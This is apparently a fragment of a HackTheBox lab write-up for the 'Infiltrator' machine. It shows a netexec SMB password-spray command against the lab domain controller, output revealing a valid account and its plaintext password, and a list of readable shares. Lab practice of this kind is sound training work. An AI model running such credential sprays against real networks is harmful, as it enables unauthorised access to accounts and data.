 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/Infiltrator]
└─$ netexec smb infiltrator.htb -u info/user.list -p info/pass.list -k --shares
SMB infiltrator.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (si
SMB infiltrator.htb 445 DC01 [-] infiltrator.htb\Administrator:WAT?watismypass! KDC_ERR_PREAUTH_FAILED
SMB infiltrator.htb 445 DC01 [+] infiltrator.htb\D.anderson:WAT?watismypass!
SMB infiltrator.htb 445 DC01 [-] Error getting user: list index out of range
SMB infiltrator.htb 445 DC01 [*] Enumerated shares
SMB infiltrator.htb 445 DC01 Share Permissions Remark
SMB infiltrator.htb 445 DC01 ----- ----------- ------
SMB infiltrator.htb 445 DC01 ADMIN$ Remote Admin
SMB infiltrator.htb 445 DC01 C$ Default share
SMB infiltrator.htb 445 DC01 IPC$ READ Remote IPC
SMB infiltrator.htb 445 DC01 NETLOGON READ Logon server share
SMB infiltrator.htb 445 DC01 SYSVOL READ Logon server share